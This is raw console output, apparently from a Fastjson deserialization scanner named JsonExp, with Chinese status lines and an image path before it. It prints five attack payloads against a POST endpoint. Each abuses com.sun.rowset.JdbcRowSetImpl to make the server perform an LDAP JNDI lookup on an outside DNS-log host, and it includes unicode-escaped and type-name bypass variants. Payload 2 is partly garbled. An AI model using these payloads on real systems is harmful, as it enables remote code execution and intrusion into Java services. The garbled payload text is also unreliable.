 JsonExp -req req.txt -l d7953fe1.dns.1433.eu.org
[+] 导入请求包req.txt中......
[+] 测试URL: http:// :8090/aaa/bbb/index.php?param=$payload$
[+] 请求类型: POST
[+] 提示: 若程序在某个payload中断一段时间, 该payload可能触发了漏洞
[+] 测试的payload如下:
[+] 序号: 1
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1.d7953fe1.dns.1433.eu.org/payload1","autoCommit":true}}
[+] 序号: 2
{"b":{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0074\u002e\u004a\
7\u0053\u0065\u0049\u006d\u0070\u006c","\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065":"ldap
oad2","autoCommit":true}}
[+] 序号: 3
{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"ldap://3.d7953fe1.dns.1433.eu.org/payload3","autoCommit":true}
[+] 序号: 4
{"@type":"LLcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"ldap://4.d7953fe1.dns.1433.eu.org/payload4","autoCommit":true}
[+] 序号: 5
{"@type":"[com.sun.rowset.JdbcRowSetImpl"[{,"dataSourceName":"ldap://5.d7953fe1.dns.1433.eu.org/payload5","autoCommit":true}